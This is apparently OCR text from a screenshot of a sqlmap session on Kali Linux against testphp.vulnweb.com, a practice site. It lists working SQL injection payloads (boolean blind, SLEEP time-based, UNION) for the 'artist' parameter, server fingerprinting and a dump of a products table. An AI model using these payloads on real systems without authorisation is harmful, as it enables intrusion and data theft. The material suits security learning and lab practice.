 1 2 3 4 69% 11:38
kali@kali: ~
File Actions Edit View Help
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2167=2167
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)
Payload: artist=1 AND SLEEP(5)#
Screenshot taken
View image
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7532 UNION ALL SELECT NULL,NULL,CONCAT(0×7176717071,0×6a6f75416479534b4457
444449487a4f6d6344545670675a4542504d7650664b584d636d68645359,0×716a787071)-- -
---
[11:27:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[11:27:00] [INFO] fetching tables for database: 'acuart'
[11:27:00] [INFO] fetching columns for table 'products' in database 'acuart'
[11:27:01] [INFO] fetching entries for table 'products' in database 'acuart'
Database: acuart
Table: products
[3 entries]
| id | name | price | description
| rewritename |
| 1 | Network Storage D-Link DNS-313 enclosure 1 x SATA | 359 | NET STORAGE ENCLOSURE SATA D
NS-313 D-LINK | network-attached-storage-dlink |
| 2 | Web Camera A4Tech PK-335E | 10 | Web Camera A4Tech PK-335E
| web-camera-a4tech |
| 3 | Laser Color Printer HP LaserJet M551dn, A4 | 812 | Laser Color Printer HP Laser
Jet M551dn, A4 | color-printer |
[11:27:01] [INFO] table 'acuart.products' dumped to CSV file '/home/kali/.local/share/sqlmap/ou
tput/testphp.vulnweb.com/dump/acuart/products.csv'
[11:27:01] [INFO] fetching columns for table 'guestbook' in database 'acuart'
[11:27:01] [INFO] fetching entries for table 'guestbook' in database 'acuart'
[11:27:02] [INFO] fetching number of entries for table 'guestbook' in database 'acuart'
[11:27:02] [WARNING] running in a single-thread mode. Please consider usage of option '--thread
s' for faster data retrieval
[11:27:02] [INFO] retrieved: 0
[11:27:05] [WARNING] table 'guestbook' in database 'acuart' appears to be empty
Database: acuart
Table: guestbook
[0 entries]
| mesaj | sender | senttime |